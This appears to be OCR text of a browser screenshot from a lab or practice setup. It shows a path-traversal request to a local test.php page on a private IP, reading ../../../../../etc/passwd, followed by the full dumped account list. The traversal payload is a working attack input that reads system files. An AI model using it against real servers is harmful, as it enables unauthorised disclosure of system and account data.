 不安全 view-source:http://192.168.10.10/test.php?file=../../../../../etc/passwd 2
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 operator:x:11:0:operator:/root:/sbin/nologin
11 games:x:12:100:games:/usr/games:/sbin/nologin
12 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
13 nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
14 systemd-coredump:x:999:996:systemd Core Dumper:/:/sbin/nologin
15 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
16 systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
17 dbus:x:81:81:System message bus:/:/sbin/nologin
18 polkitd:x:998:995:User for polkitd:/:/sbin/nologin
19 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
20 cockpit-ws:x:997:993:User for cockpit-ws:/:/sbin/nologin
21 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
22 ntp:x:38:38::/etc/ntp:/sbin/nologin
23 abrt:x:173:173::/etc/abrt:/sbin/nologin
24 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
25 chrony:x:996:991::/var/lib/chrony:/sbin/nologin
26 tcpdump:x:72:72::/:/sbin/nologin
27 qiu:x:1000:1000:qiu:/home/qiu:/bin/bash
28 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
29 nginx:x:995:990:Nginx web server:/var/lib/nginx:/sbin/nologin
30 tss:x:59:59:Account used by the tpm2-abrmd package to sandbox the tpm2-abrmd daemon:/dev/null:/sbin/nologin
31 clevis:x:994:989:Clevis Decryption Framework unprivileged user:/var/cache/clevis:/sbin/nologin
32 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
33